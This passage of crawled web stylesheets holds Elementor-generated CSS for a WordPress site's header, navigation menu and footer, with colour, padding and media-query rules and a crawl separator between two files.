.elementor-element.elementor-element-a665bce>.elementor-widget-container{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-2b4f1a43:not(.elementor-motion-effects-element-type-background),.elementor-84 .elementor-element.elementor-element-2b4f1a43>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-2b4f1a43{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 60px 0 60px}.elementor-84 .elementor-element.elementor-element-2b4f1a43>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-menu-toggle{margin-right:auto;background-color:#fff0;border-width:0;border-radius:0}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu .elementor-item{font-size:15px;font-weight:700;text-transform:uppercase}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-top:18px;padding-bottom:18px}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item:hover,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item.highlighted,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a .e--pointer-framed .elementor-item:before,.elementor-84 .elementor-element.elementor-element-6e562b4a .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-6e562b4a .e--pointer-framed .elementor-item.elementor-item-active:before,.elementor-84 .elementor-element.elementor-element-6e562b4a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-menu-toggle{color:var(--e-global-color-7e8b3e3);fill:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a:hover,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a.highlighted,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-menu-toggle:hover{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a:hover,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown .elementor-item,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px;font-weight:700}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 0 10px 0 rgb(0 0 0 / .45)}.elementor-84 .elementor-element.elementor-element-6e562b4a div.elementor-menu-toggle{color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a div.elementor-menu-toggle svg{fill:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a div.elementor-menu-toggle:hover{color:#54595f}.elementor-84 .elementor-element.elementor-element-6e562b4a div.elementor-menu-toggle:hover svg{fill:#54595f}.elementor-84 .elementor-element.elementor-element-6e562b4a{--nav-menu-icon-size:30px}.elementor-84 .elementor-element.elementor-element-f438b0d .elementor-button{background-color:var(--e-global-color-7e8b3e3);fill:var(--e-global-color-text);color:var(--e-global-color-text);border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-84 .elementor-element.elementor-element-f438b0d>.elementor-widget-container{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-97818d7 .elementor-button{background-color:var(--e-global-color-text);border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-84 .elementor-element.elementor-element-97818d7>.elementor-widget-container{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-edc3322:not(.elementor-motion-effects-element-type-background),.elementor-84 .elementor-element.elementor-element-edc3322>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-edc3322{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 60px 0 60px}.elementor-84 .elementor-element.elementor-element-edc3322>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-menu-toggle{margin-right:auto;background-color:#fff0;border-width:0;border-radius:0}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu .elementor-item{font-size:15px;font-weight:700;text-transform:uppercase}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-top:18px;padding-bottom:18px}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item:hover,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f .e--pointer-framed .elementor-item:before,.elementor-84 .elementor-element.elementor-element-3ac522f .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-3ac522f .e--pointer-framed .elementor-item.elementor-item-active:before,.elementor-84 .elementor-element.elementor-element-3ac522f .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-menu-toggle{color:var(--e-global-color-7e8b3e3);fill:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a:hover,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a.highlighted,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-menu-toggle:hover{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a:hover,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown .elementor-item,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px;font-weight:700}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 0 10px 0 rgb(0 0 0 / .45)}.elementor-84 .elementor-element.elementor-element-3ac522f div.elementor-menu-toggle{color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f div.elementor-menu-toggle svg{fill:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f div.elementor-menu-toggle:hover{color:#54595f}.elementor-84 .elementor-element.elementor-element-3ac522f div.elementor-menu-toggle:hover svg{fill:#54595f}.elementor-84 .elementor-element.elementor-element-3ac522f{--nav-menu-icon-size:30px}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-84 .elementor-element.elementor-element-73e79768{width:25%}.elementor-84 .elementor-element.elementor-element-dd7fc2c{width:75%}}@media(max-width:1024px){.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-container{min-height:124px}.elementor-84 .elementor-element.elementor-element-89895b0{padding:0 20px 0 20px}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-84 .elementor-element.elementor-element-52dccda>.elementor-element-populated{padding:0 0 0 70px}.elementor-84 .elementor-element.elementor-element-2b4f1a43{padding:20px 20px 20px 20px}.elementor-84 .elementor-element.elementor-element-dd7fc2c>.elementor-element-populated{padding:0 0 0 70px}.elementor-84 .elementor-element.elementor-element-edc3322{padding:20px 20px 20px 20px}}@media(max-width:767px){.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-container{min-height:80px}.elementor-84 .elementor-element.elementor-element-89895b0{padding:0 20px 0 20px}.elementor-84 .elementor-element.elementor-element-7930bd55{width:100%}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-84 .elementor-element.elementor-element-5905b80b{text-align:center}.elementor-84 .elementor-element.elementor-element-52dccda{width:70%}.elementor-84 .elementor-element.elementor-element-2b4f1a43{padding:10px 20px 10px 20px}.elementor-84 .elementor-element.elementor-element-73e79768{width:20%}.elementor-84 .elementor-element.elementor-element-dd7fc2c{width:80%}.elementor-84 .elementor-element.elementor-element-dd7fc2c>.elementor-element-populated{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-edc3322{padding:10px 20px 10px 20px}.elementor-84 .elementor-element.elementor-element-ae63dce{width:25%}}@media(max-width:1024px) and (min-width:768px){.elementor-84 .elementor-element.elementor-element-7930bd55{width:100%}.elementor-84 .elementor-element.elementor-element-52dccda{width:50%}.elementor-84 .elementor-element.elementor-element-dd7fc2c{width:75%}}.elementor-84 .elementor-element.elementor-element-52dccda .elementor-widget-wrap{display:flex;align-items:center;justify-content:flex-end}.elementor-84 .elementor-element.elementor-element-52dccda .elementor-widget-wrap>.elementor-element{width:auto;margin:0 5px}.elementor-84 .elementor-element.elementor-element-f438b0d{height:100%}.elementor-84 .elementor-element.elementor-element-f438b0d div{height:100%}.elementor-84 .elementor-element.elementor-element-f438b0d div a{height:100%;display:flex;align-items:center}.elementor-84 .elementor-element.elementor-element-dd7fc2c .elementor-widget-wrap{display:flex;align-items:center;justify-content:flex-end}.elementor-84 .elementor-element.elementor-element-dd7fc2c .elementor-widget-wrap>.elementor-element{width:auto;margin:0 5px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-206.css?ver=1748240749
body_size: 2186
content:
.elementor-206 .elementor-element.elementor-element-c28142c:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-c28142c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-d9bfea7)}.elementor-206 .elementor-element.elementor-element-c28142c{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 020px 0}.elementor-206 .elementor-element.elementor-element-c28142c>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-dc4b183.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-206 .elementor-element.elementor-element-97555d5{text-align:center}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-70d5709{text-align:center}.elementor-206 .elementor-element.elementor-element-70d5709 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-639834b.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-34afc23{text-align:center}.elementor-206 .elementor-element.elementor-element-bc04d9d{text-align:center}.elementor-206 .elementor-element.elementor-element-bc04d9d .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-4b9e34a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-8b8ed6c{text-align:center}.elementor-206 .elementor-element.elementor-element-4cc93d1{text-align:center}.elementor-206 .elementor-element.elementor-element-4cc93d1 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-8f0edf2.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-e8fdbe6{text-align:center}.elementor-206 .elementor-element.elementor-element-eb0fe51{text-align:center}.elementor-206 .elementor-element.elementor-element-eb0fe51 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-8e3959f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-f31005c{text-align:center}.elementor-206 .elementor-element.elementor-element-44d7967{text-align:center}.elementor-206 .elementor-element.elementor-element-44d7967 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-dc8c24d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-c3cffdd{text-align:center}.elementor-206 .elementor-element.elementor-element-aec1e96{text-align:center}.elementor-206 .elementor-element.elementor-element-aec1e96 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-940c498:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-940c498>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-940c498{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-206 .elementor-element.elementor-element-940c498>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-45085810:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-45085810>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-45085810>.elementor-container{max-width:1250px}.elementor-206 .elementor-element.elementor-element-45085810{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 0 60px 0}.elementor-206 .elementor-element.elementor-element-45085810>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-983bf27>.elementor-widget-container{margin:0 0 15px 0}.elementor-206 .elementor-element.elementor-element-983bf27{text-align:center}.elementor-206 .elementor-element.elementor-element-983bf27 .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-size:24px;font-weight:400;color:var(--e-global-color-7e8b3e3)}.elementor-206 .elementor-element.elementor-element-ccfcc74{margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-206 .elementor-element.elementor-element-b26128e>.elementor-widget-container:hover{--e-transform-scale:1.1}.elementor-206 .elementor-element.elementor-element-b26128e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-206 .elementor-element.elementor-element-b26128e{text-align:right}.elementor-206 .elementor-element.elementor-element-b26128e img{max-width:150px}.elementor-206 .elementor-element.elementor-element-d471c14>.elementor-widget-container:hover{--e-transform-scale:1.1}.elementor-206 .elementor-element.elementor-element-d471c14>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-206 .elementor-element.elementor-element-d471c14{text-align:left}.elementor-206 .elementor-element.elementor-element-d471c14 img{max-width:150px}.elementor-206 .elementor-element.elementor-element-7445bf42>.elementor-widget-container{margin:0 0 15px 0}.elementor-206 .elementor-element.elementor-element-7445bf42{text-align:center}.elementor-206 .elementor-element.elementor-element-7445bf42 .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-size:24px;font-weight:400;color:var(--e-global-color-7e8b3e3)}.elementor-206 .elementor-element.elementor-element-3caea485{--grid-template-columns:repeat(0, auto);--icon-size:40px;--grid-column-gap:40px;--grid-row-gap:0px}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-widget-container{text-align:center}.elementor-206 .elementor-element.elementor-element-3caea485>.elementor-widget-container{margin:15px 0 0 0}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon i{color:#fff}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon svg{fill:#fff}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon:hover i{color:var(--e-global-color-secondary)}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon:hover svg{fill:var(--e-global-color-secondary)}.elementor-206 .elementor-element.elementor-element-1c373eac:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://cdn.shortpixel.ai/spai/ret_img/https://www.timbreos.com/wp-content/uploads/2022/04/super-timbre.svg);background-position:center left;background-repeat:no-repeat;background-size:41% auto}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-background-overlay{background-color:var(--e-global-color-7e8b3e3);opacity:.94;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-container{max-width:900px}.elementor-206 .elementor-element.elementor-element-1c373eac{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:50px;padding:90px 0 090px 0}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-shape-top .elementor-shape-fill{fill:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-shape-top svg{width:calc(293% + 1.3px)}.elementor-206 .elementor-element.elementor-element-a7b3fb1 .elementor-heading-title{font-size:18px;font-weight:600;color:var(--e-global-color-accent)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-206 .elementor-element.elementor-element-c4e1a89{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-icon{padding-right:0}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-text{color:var(--e-global-color-text);transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-2130021 .elementor-heading-title{font-size:18px;font-weight:600;color:var(--e-global-color-accent)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-206 .elementor-element.elementor-element-658fb51{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-icon{padding-right:0}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-text{color:var(--e-global-color-text);transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-0a7b809 .elementor-heading-title{font-size:18px;font-weight:600;color:var(--e-global-color-accent)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-206 .elementor-element.elementor-element-fafd4f6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-icon{padding-right:0}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-text{color:var(--e-global-color-text);transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-d16811a .elementor-heading-title{font-size:18px;font-weight:600;color:var(--e-global-color-accent)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-icon i{transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-206 .elementor-element.elementor-element-f4df92a{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-icon{padding-right:0}.elementor-206 .elementor-element.elementor-element-f4df92a 